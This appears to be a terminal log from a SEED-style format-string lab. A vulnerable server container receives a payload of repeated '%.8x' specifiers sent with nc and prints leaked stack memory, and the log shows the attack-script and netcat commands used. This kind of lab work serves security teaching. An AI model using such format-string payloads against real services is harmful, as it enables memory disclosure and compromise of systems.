 [12/03/21]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.6 ... done
Starting server-10.9.0.5 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffb8c0b0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffb8bfd8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | aaaa112233440000100008049db5080e5320080e61c0ffb8c
0b0ffb8bfd8080e62d4080e5000ffb8c07808049f7effb8c0b00000000000000064
08049f47080e5320000005dc000005dcffb8c0b0ffb8c0b008ddd72000000000000
0000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000008fc21100080e
5000080e5000ffb8c69808049effffb8c0b0000005dc000005dc080e53200000000
00000000000000000ffb8c764000000000000000000000000000005dc6161616178
382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382
e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e25
78382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e25783
82e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e
2578382e2578382e25The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[12/03/21]seed@VM:~/.../attack-code$ ./build_string.py
[12/03/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/03/21]seed@VM:~/.../attack-code$